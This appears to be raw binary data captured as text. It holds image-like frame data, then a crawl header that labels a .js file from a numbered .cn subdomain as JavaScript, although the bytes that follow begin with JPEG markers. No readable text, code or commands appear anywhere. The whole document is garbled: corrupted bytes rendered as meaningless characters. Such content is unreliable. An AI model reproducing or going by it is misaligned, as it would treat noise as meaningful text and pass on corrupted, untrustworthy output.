�gz�A���L�;��D�ʒ��2��`k���% ��17:�R ��% �j����+=��Z��s.,����J�����fa�^Ш��!� ���0 ��\5�����e�ީi_P�i�B�m� �P���?�R.@�j&���GL��Qf�+f����>��&��Uj�@�ѐ��k:H@y����$O����	$�6mJ����e����>@�4�j#�v"��<�T��'��$@{J������Ȕ2�Q�rE��'i�rem@V��Q���HPՀ�ƈ�ҢMi��dv=����gJ@��A�t���)	��Ҍ�P�-a��r*��г���:v��F#W%5)�}�����%pJry�P�I�P���c�A`C3@^ܗ2x�K��/�
ɠ��!A�`\�R+z^!:"Юٍ0���H���H&I���C�ү��HG  S��փ�f�"6p���5e���°Ē*�m*���H��OM�M��ZU=�3/��G]I�܉Iሦ?2�t$6�S$J'Cd�a��PD*���Q�d+_�I�l>�݈֮==�\V��	��Fd0APB$P���	�M1ଆ�A u�7��/�T!UC��,5��i�����g_ <Ү��%X����U����0��C�v3��lR���u�G�zFJ\�)�k��
����f@��}AT0��``��/z��A�6���m�++�z��0IU}4	�M�*�k�P�`�?�H@��@R[�,ٞQ��=u�.��H�+�-UȄ;Ԁ�l5p�p!�6����"�h@(1�q����o5ci������ �r�7B���o�-)�)��i���4@AՌ��e���A��骖�%�p+_i�5��	,sVs��.(���OJ�C�,�� X��4�0 �A�L�ҶJ����T_���D@#5r�Z̍�P�N�Ybx�G�m	�j�9M����xS�/1a�_���}8��Rj� �U��z���L�x�/�*l���Y����({ �b� �~3����5��JF5����9�3�9ݣ5O;'膈�* �. ȝ�q 6��T��0 Ȩx����)i:�M�+=��fE�`��Ҕk����G��X��� 	Ɋ��xj-��P���.� �<<4f@x�j3�Vx�O��NCsy����]��1�#�]�q����qht"p\�6��*I������j�	J�dn�K�2�X>�"p��t��яd�$��3ض����p��x�*������P�� ��;E��S�fp���x�.{�O�7&e�¬���#��S����/����OA]�A�t*A``�g�l�f�R[�s�Y�n~��a�§��  1��ć�c��qf��f�}�Gl��|wU3��a�B4Vo�� �"8�� ��w' h%v)��4u�9�����ۧ
�F�s�%�qi�wd'�n	�G�A?$ �(?�Rvb�T��+?�6�"K�r�ڒ!>s%�">1�b��4I���_.$�L¢g$]70��E c��dl��pL8+��)]�8ʷPg��F?0�E(@�W�BE�aZ/@�dX�1Tw%8AQq��o�-��+��{M�>�N� ���~70�qg�"8b870`�v�D4 �ka!��B��v���p�9�� ��>VZT�w�!U�AЌ+�$���;�q"VA��i�FL;�w�d�m�2J��� 8P�e@>��0����+�z�Q�S#b�1��[l�� ~!_v�NC� �6<�d>��,*�a�<�`VK�,N`���P����8pJu �Qt<�#�o�c�h��6�W��w�:��gJ�>V%L/�R,�*�z�,@�1j�6�4#\�#[����Bb�!��,at@9���8�5�cu1V�����+�# ' ��{�7���e$3Wx2xx]T�4��Vi{IU0�)����@���aQZ�>Gr6�W`���E�Rp;�G5P3W�z�"�����De^E�}DH;Yr���+�'��Z�tGD� �Sz=����X�X�Ԑ�8|��!���46�M4/��3C4#4��:�j���pgcpN�����֤ Xa��}�=��1lW�1Rq�_�2<D9���@�U�� �#]����	�I5)� �i���u,U P7�d�R#
�`�Q�c �U�0bk'WVv EW��5�{�&�(5�eB�(��%
A�Ph]��=D��� ��d�;��LU%bYq!�]��A:s{�"j8�^ba
e-�0_r 3����cjBDJDCI*�>�b!��B��B2�4[1�3G�W�����h�/Pt4x�:&�'5�%q@�b��BD[�Bb� �O�vD12��B^�E��k��=�2	 #�N^B~��C0��:��8`��D�A�l�9���!:��Ǭ\ 8�O��!IS,��Z�r-�b�Z�&�A��0�]s����f-��7_�c6�o�
�4B@�S�D,��8O%��5 ^b!�Bqws��3 ��8��®��D�ڬ��Z(P<8��S��>E�?=�n1��wE|V�Sk��4���Å��ҥ�����:��:�'�2��6�4F_�*���mwu��w	#��*r,�8H(�@[��3i�L[�"-m�9%IRT�k��5.ph��� �s<%���wE@3k#)��[��b���B%7y5�jj�rk�$��!�ӏ�Fr��8z��U���)+�0w�.��O�z1VLZ}�bA�� m���c8��8�#I���#A���$��c5��B�F/��D�ic9z4��5�086�wD�ݺ1�bR�۽�;T,�R ����b;ޢ5dE��TSD(�˱rCú��֧��4�>����x��:��NG�'$2;�4��f�3�c(G0;٪O��N��sK�2�S���>j�o®�(/dٱ�;F�o'�k�G}g#&�K&��+��rMx�������ۣ��^� Ʌ�L��Cj˰�C��(I�{�:�®<��E2�3 �A(�Z��s}!0YX��HG/�F	�#YBu�X\�A3��J3L�WI��66S��2�p��F1�I&������&4��cq�krgs@��06BE�����}��?����XG`'ʦ��;/cE�j��d�f�(q%2��c*V#q<�2���@��~�2V"1�!*�4�|X%u��/��o���,⻬����%G��B3La�'Q��nuU$�E!5/Z���<8�s(پ�|��7�Io��G��2�+��	f�7ͽ,�]��^�2��1u"�lSԜ-��:R����Ӭ*�ѱ�� F[3���ge �V]�b���.)7�*jTѽ�Ϲ<:��1�>=ÕВ<4-���x-�� �B.�����&�l��P��&L��[!S�ZWҌ�R�����PM�[��)�V�J4p�u=�׈�ln��C��qE�6Ы�% wֆ}؈��ıϾ�Q��� Y,������֝�o��$��;��{�!�Ɠ}ٟ��|B��ҢV�����}�aaI�F��{�#mЌ�^�۵7�7�h=�_r�\u}|=p�M���̭��-�P@�a���U��=*�l
A�M$��m�N�� �I�C�����5<q:��~B} �M�!� ��̈́K��I��;��'���(�M���j  ����Q�\�%7�ᙝ����6�q� �}�4���&'�2N�7��-��]�^3.�%s�z�Ǎ�a��;��H�3~�C>������W@&a;,��%�2��HM~��m��I�g��7�+��&��> "0^�W�B`p^��DL8��P��(�)q��sp2�m�٢k�%w�۝�M�R���^�'� (��c⨍�;����O��l$��F.)�E�x/��t�i���n������{>�h�cmBm1��j�Z�HD��G����mI)y.��}k�W0�����s��덞5����w�n�Ю|9gg�)D� �^�[Q��E��/� �P{����\�s�>������(�1�Ys �\�
�$?Q�����N�o�.� pq�!�	�gp�f����t����l��aJ+� oX�o��Z���Pg���R��>0�9����w^2��/�~g<���m�B;_i@Mg�Y��o���/%��n�+�}�� 0��1��$�40�'!	�PcP��L�FQ���nTp	�n�I�~�r.!���k�b� 7��op֎��/�/��M�fm�߷��t|��nb Vo�>��m�����.�^ۥ�����ەq�A ���#�_؟߿�Ղ.z�  �����~Oy�R�y���aN�x/�?J�8� %	&$���C�%N����5/@q���%7^L"�!�%I����"���L���K�^������2{"^!
��O�rpMR� B(������פ��R�"�+]��D�撌c!.���&��K�v}��) �1��"����'
�H5"]�K�9��C'z��TZ�B�^'/�(���O��Bj�X��X7f����@'Orۮ����4�<����C/�!X��b�V�T����a����mԷc�]�f���k%�Ü��5@̳�~O#�%��DMd����&���-�.8��LkH�"����,% �������CCq� I�DSĬ'�.����@PqFg;� �H����j����*rH"�L$QR�$uq�I(�l�I)���J,��rK.���ȗp���`x���]x	��_���a�1�4��M.�M5��rK`��E�5�t3O2�$��P\��HLa��_*���3��2�:)���83��J`�9�azQT9��ŗC�F3�F\��%`b�S[q���W�t� [|I�Q)Q֔^�|�OR}1�[��tf�,��`���T^�J`z1�W_�Tw�n��s�F���?4m�IS�}RY}���qw���]�M��}��v��e�|��2RM���?�R�(�m8Je#�w�'9�X`�Q�����L3f-���ln���E_Zh��g\�̖��c��J|��Y�!>:g^���cZ��wm��5ʦs��Z];e�i�Ŕ��|��Ǟz~��'՜�T,%鴉�ee')�sִ�6��-�Ŕa���qS�UVێy���a��{磌�EW���VZ�JN�l�a���G�-.��o�]�@Y=�u���I�Wvaj�w��oϽ�����U�_a�F|z���%���.Vɇ{��[���çSM;��|n�q_|nT'�sk�?:���{�K���,_�.w��[�tq�_$Nq�R`�����a�v�`�*E��SAu�਎f���xG���%�Z(py�3�=�Րn%s<NMh�+���=�=Nn����<'3���� ��Z7���mj
� x�%�b~6,a���5"��l�2���7�ub�ʸ@�UP�������b���X�@/�j�T� ��FvΑ�[�㨶1rc�R���=�Q����#��NQ؛$�hCX��oe� i
C�ґw\��&�@{]�S�%)s)KN��Ŵ��5�Vo�{�0_��2�q�ԥ&#Jf��ǢH-��G����Lg�ҩ,n��SD����yr�T��&3�YBS�R�gA��
�����i���[���@hN��S��!��N�� �'C��N�����`	5zR�⎥ZSV1�IJ;���,����T�r�G�j�]�.v~����K�J1��� ��R�Zk��sU��Y ��"͟H�eӎ�<�!QG.������,�$�PU���jHa	�y�kVQ�^-�*�or��%V0`E�mn����*VaYB��U�U�H�
J�����g';�|f6����.���Z<�_'�,��9�B��`�Qq�۫Z����.�*Y[P6��-Y���2�J�=e.rU+T����(]E��[@�c���'�)T����gogq+��ְ�T/>G�	`����'������U�ʩ,ޛ<v��<T�9������}K��O��`����ZOX�?�EM'|;���q� yE���~��5q��6.�޽�, �6KY���0~�D�@�����|}��"�\w�W0����yfK����vq�r�u)���ju���9�b����qL���8ʣ���\����\^/�XTk"C�1�i'6ٙ�&�m�e����y�?��(@l:
�/���YB��ũ.�\meX[�ӌ���$��[�ص����Ü�_�����5�o,LRwy�e��ml�BT�������"e�cնsC,��r�*-����v6�\׶Yq��o��i��}:�	�`�v.X�f��[��͠���m���t��Si
�i�E��<�s[��ı�]Uw�ϼ8x����^6]�Z7�[��B���l;O+�����hq&_ZT�U��(�����>l�QU�X��lMw]���̩�ϱ����gMXiZ��Sk���OV'gCp��%��E/ܩ$W`G}Ix�x���q�p\�;��N�������^x�7>�@�<�+k	 !� Z ,  � �  � �H����*\Ȱ�C�P"6�褢�ez,j�(��ǏL�<I��ɓQ	����˗0'*���ɒ�,?.����ϟ=�@Y��Q�������P�J5y��U��*:��SÊ�%�ճH54ے�۷pZD���&q��}X�/ݿl��L������	`�'�@�L�2P����0�
o&F��A�;F���aG��h�7℁!,�0��G�l�����q����E�'H7��7L�]Ut������_����C���C8R["
�uv�+w�w���0������\u�E�YK�U�Dw�WVq��W+[ ��^�lh��G40� �9`$Q�� |��4� @��7��D�57
�=�X�#QE
 A����U���S�5J��(�t9�l9Qo|�b_�Ao1�@xT�h%WX�)v��l�)��y4PA��6��	 [�<�'�@�cGHW�#j�F�N7���8�0�mL�x@06�� ) ��aD C��k�C�It � ��ޔ�M��E�Vy�w����&�: K��ېtXA
-�l�z�b���	�Fi�u�hw']�B�!��jB
!&�*|�)1"y/�������d6�)2�\{Vװik�f'`����趪y�[A��WC�z��#jp�g@�, P������Z�Q$QǕ!2�!(zD(��A��Ն[����<��:�B����Um��|f!m�<���9�#���sQ��w�@��7zl������z��/����FG��X^ϊA�8v0D
���D��vp�Ѝ��g!`&
�ye.�9Z�\G[a��N^>�%2�b�*�!�J����c�07��3/�������J��u�����v�!��!x��̆�`���6�
~���_���Mf,K���2E�|eY[Ơ����).��5��*D��H�(̫	"�z����W�@tR���fC�B�E ]P*)�c�&P�#�,�6�M n�*AI�S�v5���<�V����L0l��+��zB}�� �Ѓ#�
j�ː]�d�U!TP4�L�1_���R�֥�e�aCJ��t�_��@%�ݘ .�@�D8�NX{���&�(��:h��"bJ��hg�� ��5�i�#m���Ԁ�*������ONX�cT1<Ap�z6�;@"�p������ P�WL��G��R	XY���-��.�,߃ Shv�����,���L7B )�9��1	A���� 6@%E�Ƙ��*h��!�u��Ex[�V[����W�����!@@	K�Hz�!�Ӂ����*b=�����Y�$�j�9"O�f���ND�n;��7#J̱�8�P)�B�'phu��9w��x�͗��D��s�dĬgp��3�W���6���3�J��1�� D�7K�L�,��|`(� V�#���P�-��.'=��P�A.s-|)$_�ڜ
�H/���;���O����l0��@2z�[� ��$n����Q�)�6��rD	�'�eٌ�ue��� ل���]��U��� �yps@"�W���TW�"�[m@~^�c�uQO��cq���^B�$`W`�@YOw�%�� H �K� A<�A{�0�0`D(�H���Fw�uA��D��=x�8�q���/�&L�	 ����e��*�*��@�}2� ۩��ž��2��+ny�W �!!�19]�<,S\�֨�!���ak�pUiW'~��-R��i�XN�03�?�J�c�����@(�Vj͖���@�fs�L�8��!0 ��MI� �' q܋���:���W�,qyL�%�{�<�9�iY
0p3L��K,ـ����2 物�g��  �%�i7�$%�p_�D�n��(��X��/��� X�����5���阁���v=����ϛ�U��hP�k��ř�ɮ���XX��i�R�JL��V~��_���+�Wq����Q� �ZW�V�?-*Mߊ��2�z9�Y	VlClTm\e�� ���3��79����	g������%T8�T����[����rC�a�b��)e/ĳ��N]3BƁ@��c&�ڨ��A��'��6�0� D��u�	��
��+r3�)�D���&���� 2��g`�m{�{Z�gЀ�\	"0�����0��6�Dr	�K��~����'��nt��V�8 =���)t0��h�i�=W?u�H\�+�K@����/��\�@�l�iP��bKAȿ[��Ѵ�I���фu�$qw�?Fw:'0_�e\E� F�b2�ؕ`j56��D�t-�b�G�%�Bh_�1�w0`t�)/u3k5&�\:e����si�e@��BC�����w0ʤt�2i(�+*P� T�$�W�0��Y�j�S0f�+�󀐥����8/�{+�Z�31�PPV�-�$�!�@�`+P�7p�,�B�F��@>�(uf3�s\hn^�]�Ep����B���3-�  P�8���eĶ �9u�[x��/P;�8��a\�n�?\�(�Q�@�{vT�,R���u��H�ąP��/� �b�kx%�3�d0��O�5]�|[�2(6@�  [3(K!q/��`"hxvmH7�u+F���H�|�bBd}��+͸k�ȅ~�*�Vg66dNR	@o��P�zՁhP�?[���/< ��x8 aB�*	d �Aײ ����� 3�(�UW�a"(~"K�3/�?��<`$+V�+�P�#<(3�qV���A��4z$BM=�3{R���<:r�#B@|�>PFKa���($`*<Sp�"���$bQ���%(V1�>ׁ m�Bڄh�^0�!??� -t�b�.�+�,q�!�6Q4��Έv�D�"_�U0155�-/��qF7�)�� ��@E.��%�3 ��A8�	<Ei/h���!��ds)��T�'_�Xr59��8�hS�P'CK#l�aJ[�A���Ud�6�V9�)��r�D@_Ah R��vH�<  K@�����)-��[t^7�!�L�Zyq�]8f��y�T(CnN�R.A�. ?Ddm/$ 0P�u8:�8��B7α?�!]���1�(���xϧ�~�(.a+2�D�_�T�N/�#�|d�I�Q_a�[��D�A�9�j $@�gK��5�!�QpYF�N�1j��-�8T�:�al�p>T%p�y�(O�Y���2";�GF�(��_]��W6�B�.!D;�O ���ݩ���a�����k�!AUBR�A���V*��LDD*4`|9��ӠEW^�f~�#x�qkj'�I�co9X��k�$�䳐K	,s�d��E�kJ���|��g��)PS25-s�<iGl��ܹs%�p�AF��J�Jn��;�q"9�P`"�K��v*�~ʙ
Bc|9C��-��]������|�������=�%{&th�^���۹���NE Q03�b8a��C������y�q�J�R�!zJ[��w(�ú3��VA9T%�_P�����P�Ȓk�k�g��9�*+Cw�%y L�;��Dc)a�Zw�&	pT��m�Gz��ѵ�
t�A0�PE�/:j��I
�YL�(
I�QZ]�9O+�=�*D�\A�h�X�E:���)��sR^�bV�O�%jǨ$
Mۢ��eef~Gk*�S�"��G����G�RL~C�r�x��|���J����;�t7��3$�"d��2��t8Z?���:R�q�����b�;&H����/�Ɂ�5R=�/M*"�G05Ǜ.:5@�l_��*(��1ٚ%��xI"-#؉�s�]B&aP��w���_��!⾷u�~����ڏ˅ S ��M��#�~uf��:�q-&$Df",v7�\ �(�o�2&��W�V�K:of$~
4��~a�,.,��)��a��@���ȣ��ٚCGB�}�V��>~�k���S�KRxC�f5CՒN_T�"��+�˯�!�ٯ�ȗe{M3�3!�2�'	����J�Q�a��l�w��Բڋ��T��&P��9VS�}��ˢ�[̛�R��Mq���b"[�6���R��cD�Ȳ<˲L��s�J2)R^f�wJf��{O��\���C0이�8�b����Q;�̹ŌFAq��Oh��l�7[�A���&�|��)�#i��Sf��i(��*�\��L�D^�p|<�?�\^<�}�:�<��L���s��I��G]������&L������\�\<�"]6�#�F<��6�qv'�h����52���x�m�N#�f�j	� ���C��4!R�QӺ:��� �CE]ʹ:����&-<?��^��:���ܦZm'��&1 �,�\^X����;~� ( -�����h�<����aA��$��G\]�L�B]�>!�+��Ϩ�	!�	�	�i��*]�C]WM#�R���ٗs�<�ҍJ��\T����0�~���٦��}� ��_���Z��	!���+�
�m���'��.}܄5&:M��JT[T�\�s��i�N�J��]��֨���]���̍ܢ��P i�M])R����*�>��Q�S���ӑ� JM�&��=�D�M,CX�M�{q߫�.q��dA��ݺ=���x��Mh�S1��Y�]�,����y�������1-r�?�.�,>������p!�:�,�ݛ�Р}~�	A��t���7߿�E�$P~,�ޡ�i�ۄ��]^�4�ˉ]LK#g`Oc��<`��x6�Fn�M|^����-W��єfi����g��.J0�� �^���醾F�>�sA9��Q�^�;��$y-�~��>�����M沎&^�O.붾 ��^�뼍�m]۴��D�~�.<oPn�N#I��$n�@n�S�dA�
�opK��i��/�>qPe0<0�Z �koi����ߑ��,><QQ�0��q�|�P�[짱�=�61�^M��?��.!����>��-�y-��b��.�.�Z�(�$��v]�b��Ѥ������]�!����7^/o���s���K-�+�Z�	��'��nQ�l�L�>OΆ�B��;��	

��Qܭ�>?�wP���6��poNk �/�����ٿ�w`��gp?.���-�U��o�ľ�r<�?B�j���pGh��}��n�4��m��)"�Y��$��p�g����.2/-aZ�r���?����\�,����C�.,� !� V ,  � �  � �H����*\ȰI�&�H�H��ŋ�lZ���G�K�I��ɓ�8�Ȳ�E%+#�����͛8ƜɳgO%9�
��ϣH?]ʴ)A�I��tJ��U�R�B���ׯ%+B����Q�h�Jh�(&9�e�t�­��[t"O���q@���
ԸIo|#'A�c)$	J� ��*x�$Gɨ��P��D&c/�Z��6�<,��$'�{M�`�!�z����)6p�yE&t��ɝ�ȵý�����X֓@\�3
��29`h�(b0+�����}b�~�Ʉv�]6s 	`� t A�Y�E(<Л2�A�u a]��vt�l����A�)�XATrއ@��\���h�}ꉀ�e�A B��A�L�f�mT�h�XQ� ZdX���p��A�C$� e!b��e(h�����{�IpD|b��PV�ԣpw9�U%!�`��`Od'�sΧ�m�� t���jn����!��k:�w���eC�^eQ��g߈)� �(���[�9��"� ]50�g�չ�jl-�%�N^�T+Q�����N�	L�������X]��8��RV@�[~�TLN\�۶J	r�� pi !T���f����J4@ `L�yH)��@vdE"�ʜa�5 D���,zg(qv|:��� �ذ�z#��bRKl"L&i�f�W�hn�s�C���?q)|���)�
Z"�k�XPM���"�tS ͫ 
�� ŉ���@k�,�Eǀl�*g c ����G�D�R�a�_��P�(�����I3�Cp�~>I� KS��Y�9A�{�ĊW���QC;f�G�ן_��G_
0�z=��>O��Ez��	���g4�.L��wW$C<V��*��m��c�E� 4\|�g1��#���0�@n�"�)W����|�����1�;�H�p��Y�>dQ�rf�$�E�\P�U-P	(j �<�&݅�2ʢ��>�%�MOQ�
��P9��l#����O1lJ3�KȒp��Qt�\���y]����r��T�B����f�6%�|*�����)^;��4&R]8z�h~�E����I��>�^P`cZP���h��Q\#�E(O�MF4!�I,y?�ab�xE@�R"*���%�l-c�qA ���(!L���.�$�Ppl�s����ӜҖh0���b')Ap���F$�% �0�NՀ}����+�!`q�	Y]̢�%��0Arl3W�%!�&��g��j�l"�<��:U4�gUH���&�	@�̪@�� �2�ğ[�X������s�+	�-�2B�:/�@e�IB��1�16�#)��j�:�؃��d��땋2�#s�����E�i��(4��`���cc�n�{�Q:���| B50����À�;Z���H�T���B�pB��_{��&D��0La�L�`��]��a�K@�Ƞc6ЩX�:04+sCSOdʲ�9�s�O;���3,�������0lt��������:%e�p1h��/x��0˗@(TD��X�Z��C��O�n����X��		���@�@r  ����YI0\$ 4���V�� ޢӺ��B�ƶ�9ZE2�ش��4n~r�S� E(���� �(��Z��1R��/-EM�4E�� @Eނkf� ����2Ȱe��^�����ݢ�x�=��6$�3��|M_a��M+�aduZ6"l�y� �0�ԏE�2����7R6<�gg��A�+����kOw���%�x�`��*"�����A����{�p��+�,v.³3LyBklbQ5u�b�*��f	�ȥ�������֓��	(��Be��\o�)�&�� ���4��1jW��H��c�
�`1x/�F�䠸N�	P	�EU����|�:��35���_\�q�MI8�:E��f�IP�h�aqW�e0���!
��T�!7)�1։C�y7`��L��E�o��f�p:=c��
�����q�\3����m叇�����w6�q>��Zx���3Tx5�t�R"@�,8���/pv��*�b~nҊ��s�r[n���W�|��MX��9���		3��X>�,��T^=[�_�̝5n����j���%��S�.��f� b���f+ ���4�@�w@����U�m���߀�]c�:�dզ!�k�X�Z;V73@�g3L�:�6����U�8L܆	�C !��o� �hs��m����3�C��0ed�)ak���@@~<�r���^�~�u:`[�����E/݈<��YӘ��dҴQE"�g	�Bޗ)a7��PC;�H�W�&- d:0Lz)� ��A�UF[�����q``�g �5�Q57s0~Z� 8�:Hcq6%��BxBx �3<#N~VqنI��G(��r6�}u�'Lg�EE�~��duX�W��3�,E��D؆Bx_ՁRV'�B5�cRǒzQ�R���$�Tr��O�*մ H?����)��=�_�AR���lbO�)��$��'�ScR0�(�q�S!~1?'�'�C���1Z`����T��C�L��;�ᄬ�z}�_T%(,�4�|�s7U�� ,r
���x~^1��5J0w+(\A�ZNA�&��:�bF�A/�4�b�2sFU`�W#0��a�*��=�!�$��(5�>t�C�$Q�.٦���:0u��F�x{,�B�7z��v�]��3"%3D�b+��W�vy���+�Cz��@fc_?_�8�r�Jy�hq�dFO�P��H+�Sl$�(���1(p"2"Clu�&��x:�����x�Z�8@VE��i�}�T@"Et#v_ia2 ��BO��9i4�/^�$�gc'��{�%9e�G�j_�U�)��9�P�lwV7p)c�&X��ȷ�^��3�a�U��<�0�r���Q�� �Bn^<G7Ys�b8�C?�S�$d��:��l؛a�8���*,�+�i$�)+�h˙��I�����!�3!��+��\-c~�Yۉ�l��/PiA��Ab.�n��j1�YJ�&j���6�4Z���D�UE��4p�5�(KU�'�����Y-ƶb�	7m�T�m�V	p,�aPb�eH�<X)�V���D)��<��T5��vv�W�M;j����%T�Q0$�8g��Ճ	"�T.�)z�1]5��;�(Y���K�gx�]U%�R(5��G�QV&�`Bm�3B�6Z���?`$�(�4t�q�ԥ6I(��TC��z�
١TK7�`"GE�7C(�!��lEw#�)�x�䁪���s�%�d�FS�3��F&3�>�Vs�Z�f&�A<�&6)@$�+�z��B}��O�o�S,����5���*�T�Q�5@�8��&�r'3
01��bwԈ�c�r�Q@�ʩ3�\`d��Eᢄ {��=L��(�����6@S�<x<���Evn+"Y�4QbU!x?�}�Jj�*9��x�Z�84"/ʅ���.悡�IAtd�0�3M��RD�� �i��:7��R��D�'6be���b4�	���Iﳭ���fko�z��ڶn����Z����ґƩ�p�b8�G/�=�X'/�$rMX����(��t�cQqHF�V�,Dp�����,�q@ ,,� ��>��o�x�F=�/	()�ښtM�A9w��h��r��kׅ�U[���0t��Xg��wU�"����!&z�3ۻ��%��z',3�1� 2��J"%�wU�-n�33b��c���Uq�2��ܛ��QH}D�T�uo�scA�)��+�K��5��
��a9Z�1�ũ���3��"�ᾄ�5�48������Py��?��8��&�F�񹂺'�-�(9:L ��d;�+s�U9�B�*�>����45\+\�;�ZLC�R����/2R��o1Fۤd����ۋ���"1e��M���tz�AK}���Ø���T ���t,P���� 7fV�M|�yA�|��o�ń/�9"U#��1F '��f<�51e\��q����)z~:<*�Ke��5ko�4L�`��t�oA2ay�Il��l�'����ˈ�|�)E,H��ʬ�o2��$��=镪LSl��r�R����|�[�˷\�\��S��f�L��9�������fW̅ �<7�7|ì�W�<����j��!�
=�Á���ɉ"�(��A���̧z��<��]���=���#� �B���S��$��$pr�Q8�	��� W��{���l,}�@��E}2�\�=A �6Jm̅��M��N�9���W}2�f��Պ���<̝:�b��0��%��imJG��	-ei�������G�J!z=l�uN P�#�Pӂ�� �#��ؐ�C��9�#�L�5j@!�<�M��&�M���'�z��MD��sU8�8�ڡ]ۂm�q�<P*}̀}��y֓�X6P%��&|�x��mD��:C1�T�Čӱ�]6��}ݒ���I" �?p>�'Ҡڀm�8��S��|߸=�I�W"��=��%1N1��Z�M�p�m������Lsf����i����
!�	��W� �M�}�89Էm����T���sV�#��{Q �1nO"�=��"�:�ݪ��<� k�D��M�:�?�A>�TN�L�PB�$#�(AX��D!�W^�U>�e&-����i���E.�D!��Q�j��R�种b��"$�g�0K�V�߉,¥M���W��q(h�$��K��h����A Mm��l��Z�M�6>y@ `�ӗ\b�T!�E��"I���R�E}����5qN>d���g#Q����j���H�點C��/��_i����~�n}��"HVA�=��&M2ٌr M�
��6��+��Imv��h���rpp���Y�(Ҽ��#|E����{���n�.y �P���'~�r= ���M���+~� ]`���������%������cqܧ�V�l��AOո����$�i�W��F����%!��������n��k�	���BO�2?߶��
��z� p`Ȏ�$�1q�l?` �~���Q�Ԉ/��b��t��l��~/��_�$�q��o2 ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20260115/28e63255d90db4edfad8ca19dbb0c0a3.js
body_size: 33595
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��               ��             ��    ߤ�$�%ZU�~�����]� ��g�]a\�yGN�g�hVy�g�hVy�Pi�f�_+�$�	���
��v_*7�Jap�\V�\-w�hCP��f��/U¢A���o����=r����H���<�:��r�y�����@�z�f����osZ:|�'�$��@�@�����{�z:>~h����� Ws�������gb�D�LM9	��pp��
c�FH@lwgd�2@"@z<4�oS<��d�K4�iU��P�vU�|~����v���]u��MFt}�i�c�[���W�z�$�Meѯ�M�ac���b��Â9by�ʎ[�<$�d��� &�l'N!�����2S��n.��`ap���+�q淯oOU�Q�d4��A7����:2�q��|�^����S����Փ����/)��ѡ�)9���v����s�sߙ�oKvHN�8g�</�Q��#����,��ǝ>Rg�8�H�a�JŪ$����n.��@�B���P�L��c滵�#SI��u�jj��W-��q�lt��*z^_s���6{�r��y�p�e��sk���i����8�A����A���wS�\�� 2:9��8Y^��t�'^p4�I�ZZ�\E<T�:e�*$8��	3�L��rJ��v��x�Bߓ��^?kg��r����e����(��qi����-�F�S�����.�۫�X+�Y�*{�k����7� ����l)�B�t,�9{"UӨ�^��f�B��jj���VQM��ZB�m]��9��)�8�$  |�j��H�3��v���p����wO�K�&�K���{��M�� ����ɸ9j��d��W3:&�����H�b����M�mm�z�y���,1	'�W_sML]p�KY��.}�;��d�g`.�IgeCojk�[��s���"��'�cu�^G>a��.��i�����$r4�%���H��ƾ[��7Ͷ�f�CF��A� �C���.x�-�E�Ԙ��ۅ�uU���:�,L �,�6���p���/%��s�h�9���\	����ĝg˼��k4�L��=��i%�ܝ��{�d��Y��۞�st�m�u�v���K����0�b��.�XG�涯�⭟�*������Ǉ����$�3����D�m��('S��//|�P�QVH��7h ���͝�l��{�l��=��))y��:�q�-����vu�M9L����`�`fvC�����r�]�'���P�qvwR��n�.�?�ą�ga�8�	\@B@N8� �)�k���
Y����3��BL��*٥��o�9�7�v�&�<��q�b΁]T����;;I'����iĂl@�0�H棂x��󚪋�#���gu������E���HA��1 1���LL�����|�TH$-CSuR�>��6�3�Ɇ�����ib�LLI8w�A�4�;L�:H4�J(ɓ!�%��rF��eY8l�;x4,�=:\K�I��l��&@�0�c�(z"k�����I�"g�<�"�{�ܛK���B�Ά�a<��.��Ni'M$�;;&D%S̙M+q�"A4���e��6Ym�{���裓��3�L#a!M��HF�B$ �CD4�k�ho#!z�����S�d��$�� 9ps��st�C���D�$��v$�$��5��M�͈� LD�a�#��AT<�����������B�Љ�\SB�. ��gf �P�\��>z�2�fd'��/v��2c�CXj:x;��q�uOr3&t�$	�����+\i2�@�(@�h@�b$ K ����\�M��轕6|�r2j���&,�]�̘;0@�#�h��KwUsX'�� }N[R�l��&�N+�J۞�"�%�������t��geM,R����0码�!�@D�|���vWuqn/���:z��&L$#a!g3;1�0� E,Am�M(i�$��9mKٲ���b��<�\���Ss�ԷT�3S��n�bI$̘�L��C"@�Y�\@c8�4�����=|��o>�gw��ꄄ\F�BɁ2@��$ 1�C���S�I^,���9}Cٲz̠3:�曲�GG[�.i��v�Ӧ@��.Ɉ��"@��S��@@���H�y�d�W�_�<�m�*�9��d�`!�� �&HH@#�0�����:�W��LmFcN�l��(��B������5�wZ-�4wd�ga��Eġl.3L.#aqQ�$!o}*)I?w��J֞�7����I��HA���A��H@"� ���
��^)$ŧ�i�͔�e�Kgav�r���9�e���N.$�	B)��!��lD�b� "`�C4%rR�V>��uqU����Y�(op��L�̒�����X�L & KPA?;YÎ]1d���i�͕�e��řІ����ٹ:\�wT[F���I�\J`!LD�0�����R��n^�y|���⫭*k;k�+���! L�� �0���3 �)bO,̱�y:ii�sf�j���Y; �"�Yg44�-���q(�3��H�B��
`&B$#a& b��x������n{-KQ�ݤ���L$�0����X���h��#vT>�1�7lΟ:�,g8�0H6��su��+/���=I�a&	� Lf�L,B1g`0 �Xӂ)�*
�Z�ǛU�Ԫ��S'g�i��L"`�	���h�'���^2�H��Y�	�g4y�]r�D:@	 ��!k�+{)Z�go��gSB� ,B���&)�M �����I�8�qE4r���9*hty��j���qv:N��"b $#� �)b�g�X�H��}wEz�+�6�%�d�)ٮ8������t��Z������׵�]��VcZ���U�<�s�)9ݙ�!��=��f�;9�]���ܸ����qtI�Čd2�.(��(�+�Wah�zJ�鮪���[Gд�t_�J����kўA�Y�b��9�tʟ��Үi㨐���?a�T';]��;�J�!jVkB��	VP��Y���ʧ�kL��n�,J$5�f�#�m�➋�I�\�E��.ƶ�7��,�>��\t\�:�-%�>��vHP��.r�=!wT_'O�+�t����-=�n|�Y}���\�B�C6n�����c�ޢ��G��bg��^[��+*:屵�o���EK��e���nºw�Nn�4���������=�m�x���=Zt+?D��$(���^[J��F�!@U��\;���9|4]�Km�OY�x�s|�^y�sw=j���sSl���P�켪P�����_b9�g�Z�0S���WǛ���.낛�o����;氬���l��ɖ��v�R�R�E�m�S`z����*=RB���.�+{÷=��W7"f��$(	

